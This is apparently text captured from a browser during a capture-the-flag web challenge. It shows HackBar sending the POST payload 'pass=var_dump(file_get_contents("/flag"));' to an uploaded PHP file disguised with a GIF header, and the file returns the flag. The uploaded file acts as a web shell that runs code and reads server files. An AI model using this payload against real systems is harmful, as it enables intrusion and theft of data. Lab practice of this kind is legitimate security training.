 GIF89a string(43) "flag{a7351592-7e2a-489f-99d8-5ba7560271c2} "
flag 高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://bb3ecc21-d153-4b83-890b-da3c2d409f8f.node3.buuoj.cn/uploads/2c67ca1eaeadbdc1868d67003072b481/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=var_dump(file_get_contents("/flag"));